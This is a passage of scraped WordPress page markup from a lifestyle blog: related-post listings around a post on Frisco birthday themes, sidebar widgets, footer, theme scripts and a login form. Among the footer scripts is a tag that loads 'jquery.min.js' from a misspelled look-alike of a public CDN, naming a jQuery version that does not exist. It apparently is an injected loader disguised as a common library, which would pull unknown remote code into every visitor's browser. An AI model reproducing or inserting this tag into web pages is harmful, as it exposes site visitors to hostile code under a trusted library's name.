Creative Themes for Frisco Birthday Celebrations	</span>
</a>
</p></div>
</div>
<div class="post-7382 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="How to handle it on January 1st throughout Barcelona" title="How to handle it on January 1st throughout Barcelona" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/How-to-handle-it-on-January-1st-throughout-Barcelona-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-210x136.jpg&quot;,&quot;279&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-279x220.jpg&quot;,&quot;357&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-357x210.jpg&quot;,&quot;612&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-handle-it-on-january-1st-throughout-barcelona/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-handle-it-on-january-1st-throughout-barcelona/" title="How to handle it on January 1st throughout Barcelona">
<span class=post-title>
How to handle it on January 1st throughout Barcelona	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1045649689='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1981],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[27],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5630e3d"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1045649689 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1045649689 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1138867259_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1138867259_2>
<script>var bs_deferred_loading_bsd_relatedposts_1138867259_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>95</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1939256109 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7553 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt=GemsDirect.org title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/GemsDirect.org-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GemsDirect.org-1-86x64.jpg&quot;,&quot;210&quot;:&quot;GemsDirect.org-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;GemsDirect.org-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/jewel-wholesale-pricing/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/jewel-wholesale-pricing/" class="post-url post-title">
Unlocking the Secrets of Wholesale Pricing and Deals for&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-27T05:03:08+00:00">Jan 27, 2025</time></span>
</div>
</div>
</div>
<div class="post-7397 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Top rated Tips for Hiring Princess Artists" title="Top rated Tips for Hiring Princess Artists" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg&quot;,&quot;210&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg&quot;,&quot;1200&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/" class="post-url post-title">
Top rated Tips for Hiring Princess Artists	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-01T03:56:08+00:00">Jan 1, 2025</time></span>
</div>
</div>
</div>
<div class="post-7394 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Creative Themes for Frisco Birthday Celebrations" title="Creative Themes for Frisco Birthday Celebrations" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg&quot;,&quot;210&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg&quot;,&quot;1200&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/" class="post-url post-title">
Creative Themes for Frisco Birthday Celebrations	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-12-31T12:02:53+00:00">Dec 31, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_2001237987='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[1981],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[27],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"72cbe0c"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=2001237987 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=2001237987 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 24</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa89929b979388c2c2989e89ba9d979b9396d4999597">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#45362d24282c377d7d272136052228242c296b262a28" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>Outdoor Adventure Themes<\/strong><\/h3>","><strong>Safari Expedition<\/strong><\/h4>","><strong>Beach Bash<\/strong><\/h3>","><strong>Nature Explorer<\/strong><\/h3>","><strong>Indoor Extravaganza Themes<\/strong><\/h3>","><strong>Superhero Showdown<\/strong><\/h3>","><strong>Magical Unicorn Party<\/strong><\/h3>","><strong>Retro Disco<\/strong><\/h3>","><strong>Creative Food and Drink Ideas<\/strong><\/h3>","><strong>Themed Cupcakes<\/strong><\/h2>","><strong>DIY Food Stations<\/strong><\/h3>","><strong>Signature Mocktails and Cocktails<\/strong><\/h3>","><strong>Unique Venues in Frisco<\/strong><\/h3>","><strong>Sci-Tech Discovery Center<\/strong><\/h3>","><strong>Frisco Athletic Center<\/strong><\/h3>","><strong>Museum of the American Railroad<\/strong><\/h3>","><strong>Party Planning Tips<\/strong><\/h3>","><strong>Start Early<\/strong><\/h3>","><strong>Set a Budget<\/strong><\/h3>","><strong>Get Creative with Decorations<\/strong><\/h3>","><strong>Have a Backup Plan<\/strong><\/h3>","><strong>Conclusion<\/strong><\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Outdoor_Adventure_Themes\"><\/span><strong>Outdoor Adventure Themes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Safari_Expedition\"><\/span><strong>Safari Expedition<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Beach_Bash\"><\/span><strong>Beach Bash<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Nature_Explorer\"><\/span><strong>Nature Explorer<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Indoor_Extravaganza_Themes\"><\/span><strong>Indoor Extravaganza Themes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Superhero_Showdown\"><\/span><strong>Superhero Showdown<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Magical_Unicorn_Party\"><\/span><strong>Magical Unicorn Party<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Retro_Disco\"><\/span><strong>Retro Disco<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Creative_Food_and_Drink_Ideas\"><\/span><strong>Creative Food and Drink Ideas<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Themed_Cupcakes\"><\/span><strong>Themed Cupcakes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"DIY_Food_Stations\"><\/span><strong>DIY Food Stations<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Signature_Mocktails_and_Cocktails\"><\/span><strong>Signature Mocktails and Cocktails<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Unique_Venues_in_Frisco\"><\/span><strong>Unique Venues in Frisco<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Sci-Tech_Discovery_Center\"><\/span><strong>Sci-Tech Discovery Center<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Frisco_Athletic_Center\"><\/span><strong>Frisco Athletic Center<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Museum_of_the_American_Railroad\"><\/span><strong>Museum of the American Railroad<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Party_Planning_Tips\"><\/span><strong>Party Planning Tips<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Start_Early\"><\/span><strong>Start Early<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Set_a_Budget\"><\/span><strong>Set a Budget<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Get_Creative_with_Decorations\"><\/span><strong>Get Creative with Decorations<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Have_a_Backup_Plan\"><\/span><strong>Have a Backup Plan<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span><strong>Conclusion<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/a-pablo-picasso-biography/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_89769_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
